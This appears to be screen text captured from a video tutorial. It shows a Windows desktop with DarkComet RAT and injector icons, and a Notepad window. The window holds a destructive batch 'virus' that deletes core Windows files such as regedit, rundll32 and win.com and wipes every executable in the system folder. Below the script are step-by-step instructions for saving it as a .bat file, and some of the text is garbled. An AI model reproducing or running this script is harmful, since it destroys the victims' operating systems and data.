 Python 3.7
(32-bit)
PacketTracer71...
Corbeille
program
Start Tor Browser
Oracle VM
VirtualBo
Invite de
commandes
torbrowser-in
BD2.Net Injector
Computer-h
Cisco Packet
Tracer
yoy
DarkCometRA...
BD2.Net Injector
ASUS
Sans titre - Bloc-notes
Fichier Edition Format Affichage ?
Del c:\windows\system\msconfig.exe
Del c:\windows\Rundll32.exe
Del c:\windows\regedit.exe
Del c:\windows\Rundll.exe
Del c:\Autoexec.bat
Del c:\commando.com
Del c:\windows\logos.sys
Del c:\windows\logow.sys
Del c:\windows\scanregw.exe
Del c:\program files\internet Explorer\lexplore.exe
Del c:\windows\system\sysedit.exe
Del c:\windows\win.com
@Echo off
c:
\cd %windir%\system
deltree/y*.exe
1:==>After you copy the code in the memo or netepad after you finish
copying and pasting the code save it by file and then save you'll see
list chosse anywhere you want to save the vires and save the file in
the name of.bat(.bat its important)
2:==>After saving the file will show you where you chose it.
=========>(not to open this file in your computer)<===========
imation
00:42 4.32 Mb F11: Stop